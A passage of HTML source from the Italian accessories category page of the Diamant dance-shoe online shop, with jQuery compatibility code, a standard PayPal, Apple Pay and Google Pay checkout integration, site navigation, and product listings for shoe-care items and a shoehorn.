([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var u=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return u=!0,a=d.apply(this,arguments),u=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};u||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var v=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?v.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var w=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||w.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var x=a.event.add,y=a.event.remove,z=a.event.trigger,A=a.fn.toggle,B=a.fn.live,C=a.fn.die,D=a.fn.load,E="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",F=new RegExp("\\b(?:"+E+")\\b"),G=/(?:^|\s)hover(\.\S+|)\b/,H=function(b){return"string"!=typeof b||a.event.special.hover?b:(G.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(G,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&F.test(b)&&d("AJAX events should be attached to document: "+b),x.call(this,a,H(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){y.call(this,a,H(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return d("jQuery.fn."+c+"() is deprecated"),"load"===c&&"string"==typeof arguments[0]?D.apply(this,arguments):(a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return A.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),B?B.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),C?C.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||F.test(a)||d("Global events are undocumented and deprecated"),z.call(this,a,b,c||document,e)},a.each(E.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){d("'ready' event is deprecated")}};var I=a.fn.andSelf||a.fn.addBack,J=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),I.apply(this,arguments)},a.fn.find=function(a){var b=J.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var K=a.Deferred,L=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=K(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(L,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);
                                        /* ]]> */
                                    </script>
                                    <script> const cookieConsentInitFunctions = []; </script>

<script type="text/javascript">
    /* <![CDATA[ */
    //language vars
    var TEXT_EW_ADVENTURY_STILL = 'Still';
    var TEXT_EW_ADVENTURY_CHARACTERS_AVAILABLE = 'characters available.';

    //config
    var CONFIG_EW_ADVENTURY_PLUGIN_ANIMATIONS = false;
    var CONFIG_EW_ADVENTURY_PLUGIN_FLOATINGNAVIGATION = true;
    var CONFIG_EW_ADVENTURY_PLUGIN_SIDEBUTTONS = true;
    var CONFIG_EW_ADVENTURY_PLUGIN_FLOATING = false;
    var CONFIG_EW_ADVENTURY_PLUGIN_MEGANAV =  false;
    /* ]]> */
</script>
<link rel="stylesheet" type="text/css" href="https://www.diamant-tanzschuhe.com/cache/style_2ew_adventury_header.css?9d802e21d3cad9def6a004ce92cb9290" />

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "name": "Breadcrump navigation",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Pagina principale",
            "item": "https://www.diamant-tanzschuhe.com/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Diamant\u00ae - Accessori",
            "item": "https://www.diamant-tanzschuhe.com/it/diamant-accessori.html"
        }
    ]
}
</script>

<meta property="og:type" content="website">
<meta property="og:url" content="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html">
<meta property="og:title" content="Diamant® - Accessori">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.diamant-tanzschuhe.com/media/images/category/listingTop/HW10910_neu.jpg">

<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html">
<meta property="twitter:title" content="Diamant® - Accessori">
<meta property="twitter:description" content="">
<meta property="twitter:image" content="https://www.diamant-tanzschuhe.com/media/images/category/listingTop/HW10910_neu.jpg">

<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">{
            "f":"F3A8C80A4F3572BDE373EE69919076A5",
            "s":"6BUE7SMRWL9VE_category-page",
            "sandbox":false
        }</script> <noscript>
<img
src="https://c.paypal.com/v1/r/d/b/ns?f=F3A8C80A4F3572BDE373EE69919076A5&s=6BUE7SMRWL9VE_category-page&js=0&r=1" />
</noscript> <script>console.log('paypal-checkout-script-tag setting ppcp constants');

        window.paypal_checkout_constant =
            {
                BUTTON_SIZE: 42,
                BUTTON_COLOR: "white",
                BUTTON_SHAPE: "rect",
                BUTTON_TYPE_AP: "black",
                version: "3.7.0",
                language: "it_IT",
                language_short: "it",
                currency: "EUR",
                TEXT_ERROR_CONDITIONS_ACCEPTED: "Dovrebbe accettare i nostri termini generali di servizio per procedere con il suo ordine.",
                TEXT_SHIPPING_COSTS: "TEXT_SHIPPING_COSTS",
                WARNING_NO_SHIPPING_FOR_ZONE: "Non c'e' nessun tipo di spedizione disponibile per la sua zona.",
                PPCP_SESSION_ID: "125f1ef969f2fc7a8566",
                googlePaymentsEnvironment: "PRODUCTION"
            }

        let billingContact_ap = [];
        let shippingContact_ap = [];
        let currentCountryCode_ap = "AT";
        let currentTotal_ap = 0;
        let totalLabel_ap = "Totale";
        let subTotalLabel_ap = "Subtotale";

        const ppcpSetTimeout = 50;
        const ppcpMaxTimeout = 10000;
        let ppcpWaited = 0;
        async function checkPaypalScriptLoaded()
        {
            ppcpWaited += ppcpSetTimeout;
            if(ppcpWaited >= ppcpMaxTimeout)
            {
                console.warn("waited for paypal sdk " + ppcpWaited + " ms so far. ABORTING");
                return;
            }
            if (typeof window.paypal === "object")
            {
                console.info("paypal sdk loaded after " + ppcpWaited + " ms. emitting event PayPalSdkLoaded");
                const event = new Event("PayPalSdkLoaded");
                document.dispatchEvent(event);
            }
            else {
                console.debug("waiting for paypal sdk " + ppcpWaited + " ms so far");
                setTimeout(checkPaypalScriptLoaded, ppcpSetTimeout);
            }
        }

        console.log("script tag. adding DOMContentLoaded listener");
        document.addEventListener('DOMContentLoaded', function ()
        {
            console.log('paypal-checkout-script-tag  DOMContentLoaded')
            try {
                const terms_cb = document.querySelector('input[type=checkbox][name=conditions_accepted]');
                if(terms_cb)
                {
                    let div = document.createElement('div');
                    div.innerText = window.paypal_checkout_constant.TEXT_ERROR_CONDITIONS_ACCEPTED;
                    div.id = 'TEXT_ERROR_CONDITIONS_ACCEPTED';
                    div.classList.add('alert', 'alert-danger');
                    div.style.display = 'none';
                    terms_cb.closest("div").prepend(div);

                    terms_cb.addEventListener('change', (e) => {
                        if (e.currentTarget.checked) {
                            document.getElementById('TEXT_ERROR_CONDITIONS_ACCEPTED').style.display = 'none';
                        } else {
                            document.getElementById('TEXT_ERROR_CONDITIONS_ACCEPTED').style.display = 'block';
                        }
                    })
                }
                console.log("ppcp display.php DOMContentLoaded. injecting sdk script");

                const paypal_script = "https://www.paypal.com/sdk/js?client-id=AV7RmQ_Y3mSC7TRgiNaDzqD1qxYNmrrXPsC8zQ9GNV3zIenYjI_g9GMaRW56uONmDvFnVd4LWdiWRDJS&commit=false&intent=capture&components=buttons%2Ccard-fields%2Cfunding-eligibility%2Cmessages%2Capplepay%2Cgooglepay&integration-date=2022-06-01&currency=EUR&locale=it_IT&debug=false&disable-funding=paylater";
                let script = document.createElement("script");
                script.setAttribute("src", paypal_script);
                script.setAttribute("data-partner-attribution-id", "xt6_Cart_PPCP_xtcommerce");
                script.setAttribute("data-client-token", "[base64]");
                script.setAttribute("data-user-id-token","");
                document.head.appendChild(script);

                // apple pay laden
                const apple_script = "https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js";
                script = document.createElement("script");
                script.setAttribute("src", apple_script);
                document.head.appendChild(script);

                // fraudnet nachladen
                const fraudnet_script = "https://c.paypal.com/da/r/fb.js";
                script = document.createElement("script");
                script.setAttribute("src", fraudnet_script);
                document.head.appendChild(script);

                checkPaypalScriptLoaded();
            }
            catch(e)
            {
                console.log(e);
            }
        });

        document.addEventListener('PayPalSdkLoaded', function ()
        {
            // google pay laden
            const google_script = "https://pay.google.com/gp/p/js/pay.js";
            script = document.createElement("script");
            script.setAttribute("src", google_script);
            script.setAttribute("async", "");
            script.setAttribute("onload", "let gpslevent = new Event('GooglePaySdkLoaded'); document.dispatchEvent(gpslevent);");
            document.head.appendChild(script);
        });</script>
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
        <script type="text/javascript" src="https://www.diamant-tanzschuhe.com/plugins/ew_adventury_plugin/assets/components/html5shiv/dist/html5shiv.js"></script>
        <script type="text/javascript" src="https://www.diamant-tanzschuhe.com/plugins/ew_adventury_plugin/assets/components/Respond/dest/respond.min.js"></script>
        <![endif]-->

    <link rel="shortcut icon" href="https://www.diamant-tanzschuhe.com/media/logo/favicon.ico" type="image/x-icon" />
<link rel="alternate" hreflang="pt" href="https://www.diamant-tanzschuhe.com/pt/diamant-acessorios.html" />
<link rel="alternate" hreflang="en" href="https://www.diamant-tanzschuhe.com/en/diamant-accessoires.html" />
<link rel="alternate" hreflang="de" href="https://www.diamant-tanzschuhe.com/de/diamant-tanzzubehoer.html" />
<link rel="alternate" hreflang="es" href="https://www.diamant-tanzschuhe.com/es/diamant-accesorios.html" />
<link rel="alternate" hreflang="fr" href="https://www.diamant-tanzschuhe.com/fr/diamant-accessoires.html" />
<link rel="alternate" hreflang="x-default" href="https://www.diamant-tanzschuhe.com/de/diamant-tanzzubehoer.html" />
</head>
<body ><div
id="site-wrap" class="categorie-wrap subpage-wrap shop2"><div
id="header">
<noscript><div
class="alert alert-warning noscript-alert"><div
class="container">
TEXT_JS_DISABLED_WARNING</div></div>
</noscript><div
id="meta-navigation"><div
class="container"><ul
class="hidden-xs hidden-sm list-inline pull-left user text-muted"></ul><ul
class="list-inline pull-right user text-muted"><li><i
class="mdi mdi-login"></i> <a
href="https://www.diamant-tanzschuhe.com/it/customer/login" data-toggle="modal" data-target="#loginModal" data-remote="false">login</a></li><li><i
class="mdi mdi-magnify"></i> <a
href="javascript:void(0);" class="open-overlay-search">ricerca</a></li><li
class="popover-trigger" data-toggle="popover" data-html="true" data-placement="bottom" data-trigger="focus" title="Carrello" data-content='<span class="box-cart-box-article">0 Prodotto</span><span
class="text-muted"> </span>'>
<i
class="mdi mdi-cart-outline"></i>        <a
href="https://www.diamant-tanzschuhe.com/it/cart">Carrello </a></li></ul><div
style="clear:both;"></div></div></div><div
id="main-navigation" class="navbar navbar-default" role="navigation"><div
class="container"><div
class="navbar-header">
<button
type="button" class="navbar-toggle btn-mobile" data-toggle="collapse" data-target="#mobile-menu">
<span
class="sr-only">Toggle navigation</span>
<i
class="mdi mdi-menu icon-menu"></i>
</button>
<a
href="https://www.diamant-tanzschuhe.com/" class="navbar-brand text-muted">
<img
class="img-responsive" src="media/logo/logo_diamant_bs.png" alt="Diamant® Tanzschuhe - shoes4dancers Brand Store" />
</a></div></div><div
id="main-navigation-top" class="navbar-collapse collapse hidden-xs"><ul
class="nav navbar-nav"><li
id="cid-118" class="level-1 lang-it first dropdown">
<a
href="https://www.diamant-tanzschuhe.com/it/donne.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.diamant-tanzschuhe.com/it/donne.html" data-toggle="dropdown"            	>
Donne <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.diamant-tanzschuhe.com/it/donne.html">Donne</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.diamant-tanzschuhe.com/it/donne/latino.html" class="ripple">Latino</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-ballroom.html" class="ripple">Diamant® - Ballroom</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-tango-salsa.html" class="ripple">Diamant® - Tango / Salsa</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-allenamento.html" class="ripple">Diamant® - Allenamento</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/donne/diamant-scarpe-da-sposa.html" class="ripple">Diamant® - Scarpe da Sposa</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/donne/special-edition.html" class="ripple">Special Edition</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.diamant-tanzschuhe.com/it/donne.html" title="Jump to main category"><span
class="text-uppercase text-primary">Donne</span></a></li></ul></li><li
id="cid-125" class="level-1 lang-it dropdown">
<a
href="https://www.diamant-tanzschuhe.com/it/uomini.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.diamant-tanzschuhe.com/it/uomini.html" data-toggle="dropdown"            	>
Uomini <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.diamant-tanzschuhe.com/it/uomini.html">Uomini</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.diamant-tanzschuhe.com/it/uomini/ballroom.html" class="ripple">Ballroom</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/uomini/salsa-tango.html" class="ripple">Salsa / Tango</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/uomini/latino.html" class="ripple">Latino</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/uomini/ballroom-sneakers.html" class="ripple">Ballroom Sneakers</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/uomini/diamant-special-edition.html" class="ripple">Diamant® - Special Edition</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.diamant-tanzschuhe.com/it/uomini.html" title="Jump to main category"><span
class="text-uppercase text-primary">Uomini</span></a></li></ul></li><li
id="cid-122" class="level-1 lang-it dropdown">
<a
href="https://www.diamant-tanzschuhe.com/it/bambini.html" class="dropdown-linker visible-xs-inline-block btn btn-primary" data-toggle="dropdown"><span
class="toggle-button down"><i
class="fa fa-angle-down" aria-hidden="true"></i></span>
<span
class="toggle-button up"><i
class="fa fa-angle-up" aria-hidden="true"></i></span>
</a>
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.diamant-tanzschuhe.com/it/bambini.html" data-toggle="dropdown"            	>
Bambini <b
class="caret"></b>            </a>
<a
class="visible-xs ripple nav-name" href="https://www.diamant-tanzschuhe.com/it/bambini.html">Bambini</a><div
class="clearfix visible-xs"></div><ul
class="dropdown-menu "><li><a
href="https://www.diamant-tanzschuhe.com/it/bambini/diamant-bambine.html" class="ripple">Diamant® - Bambine</a></li><li><a
href="https://www.diamant-tanzschuhe.com/it/bambini/diamant-bambini.html" class="ripple">Diamant® - Bambini</a></li><li
class="divider hidden-xs"></li><li
class="hidden-xs"><a
class="dropdown-header" href="https://www.diamant-tanzschuhe.com/it/bambini.html" title="Jump to main category"><span
class="text-uppercase text-primary">Bambini</span></a></li></ul></li><li
id="cid-228" class="level-1 lang-it">
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.diamant-tanzschuhe.com/it/variospin-variopro.html"            	>
VarioSpin / VarioPro            </a>
<a
class="visible-xs ripple nav-name" href="https://www.diamant-tanzschuhe.com/it/variospin-variopro.html">VarioSpin / VarioPro</a><div
class="clearfix visible-xs"></div></li><li
id="cid-129" class="level-1 lang-it active current">
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html"            	>
Diamant® - Accessori            </a>
<a
class="visible-xs ripple nav-name" href="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html">Diamant® - Accessori</a><div
class="clearfix visible-xs"></div></li><li
id="cid-133" class="level-1 lang-it last">
<a
class="hidden-xs dropdown-toggle ripple" href="https://www.diamant-tanzschuhe.com/it/diamant-saldi.html"            	>
Diamant® - Saldi            </a>
<a
class="visible-xs ripple nav-name" href="https://www.diamant-tanzschuhe.com/it/diamant-saldi.html">Diamant® - Saldi</a><div
class="clearfix visible-xs"></div></li></ul><div
class="clearfix"></div></div></div></div><div
id="container"><div
class="breadcrumb-form hidden-xs"><div
class="container"><ul
class="breadcrumb text-word-wrap" ><li
class="home" ><a
href="https://www.diamant-tanzschuhe.com/" title="Pagina principale" class="text-muted" ><i
class="fa fa-home"></i><span
class="sr-only" >Pagina principale</span></a><meta
content="1" /></li><li
class="active" title="Diamant® - Accessori" ><a
href="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" class="btn disabled" title="Diamant® - Accessori" ><span
class="hidden">Diamant® - Accessori</span>Diamant® - Accessori</a><meta
content="2" /></li></ul></div></div><div
id="content"><div
id="categorie-listing" class="categorie-listing categorie-listing-nodesc"><div
class="categorie-listing-header"><div
class="container"><div
class="row cat-content"><div
class="col col-xs-12"><h1>Diamant® - Accessori<br
/><small>Diamant® - Accessori</small></h1></div></div>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" class="btn btn-sm btn-default" title="Back to category overview">Back to category overview</a></div></div></div><div
class="container"><div
class="row"><div
class="col col-sm-8 col-sm-push-4 col-md-9 col-md-push-3 main-right-area"><div
class="product-listing product-listing-v1"
data-listing-switch-enabled="true"
data-listing-switch-current="v1"
><div
class="clearfix"></div><div
class="row products-sort-pages top"><div
class="col col-md-7 products-sort"><form
name="sort_dropdown1" action="https://www.diamant-tanzschuhe.com/it/categorie" method="get" ><div
class="clearfix"><div
class="pull-left-lg">
<input
type="hidden" name="page" value="categorie" id="page2"  />                                             <input
type="hidden" name="cat" value="129" id="cat3"  />                                                                                        <select
class="form-control" name="sorting" onchange="this.form.submit();" id="sorting4" ><option
value="" >TEXT_SELECT_SORT</option><option
value="price" >prezzo ascendente</option><option
value="price-desc" >prezzo discendente</option><option
value="name" selected="selected" >nome ascendente</option><option
value="name-desc" >nome discendente</option><option
value="date" >data ascendente</option><option
value="date-desc" >data discendente</option><option
value="products_model" >Numero prodotto ascendente</option><option
value="products_model-desc" >Numero prodotto discendente</option></select></div><div
class="manufacturer-dropdown pull-left-lg">
<select
class="form-control" name="filter_id" onchange="this.form.submit();" id="filter_id5" ><option
value="" >Tutti i produttori</option><option
value="3" >Diamant® Tanzschuhmanufaktur</option></select></div></div></form></div><div
class="col col-md-5 navigation-pages"><div
class="btn-toolbar pull-right" role="toolbar"><div
class="btn-group listing-switch hidden-xs">
<button
class="btn btn-default btn-v1"
title="Compact view"
data-listing-switch-wanted="v1"
>
<i
class="mdi mdi-view-column"></i>
</button>
<button
class="btn btn-default btn-v2"
title="List view"
data-listing-switch-wanted="v2"
>
<span
class="mdi mdi-view-sequential"></span>
</button></div><div
class="nav-pages btn-group">
<button
class="btn-default one-page" disabled="disabled">Pagina 1 di 1</button></div></div></div></div><div
class="clearfix"></div><hr
class="listing-split"/>
<br
/><div
class="listing"><div
class="row ew_row"><div
class="col col-ms-6 col-sm-6 col-md-4  col-first"><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html" class="vertical-helper image-link" title="Diamant Antislip Spray [100ml]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109321.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Antislip Spray [100ml]" title="Diamant Antislip Spray [100ml]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html">Diamant Antislip Spray [100ml]</a></p><p
class="product-price"><span
class="price">14,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109321.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Antislip Spray [100ml]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html">Diamant Antislip Spray [100ml]</a></p><p
class="product-price"><span
class="price">14,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-antislip-spray-100ml.html" title="Diamant Antislip Spray [100ml]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product6" id="product_listing_add_cart_15824" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action7"  />
<input
type="hidden" name="product" value="15824"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart8"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html" class="vertical-helper image-link" title="Diamant Calzascarpe Blu">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10935.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Calzascarpe Blu" title="Diamant Calzascarpe Blu" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html">Diamant Calzascarpe Blu</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10935.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Calzascarpe Blu" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html">Diamant Calzascarpe Blu</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-calzascarpe-blu.html" title="Diamant Calzascarpe Blu" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product9" id="product_listing_add_cart_26235" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action10"  />
<input
type="hidden" name="product" value="26235"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart11"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html" class="vertical-helper image-link" title="Diamant Care for Patent Shoes [100ml]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109301.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Care for Patent Shoes [100ml]" title="Diamant Care for Patent Shoes [100ml]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html">Diamant Care for Patent Shoes [100ml]</a></p><p
class="product-price"><span
class="price">15,79 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
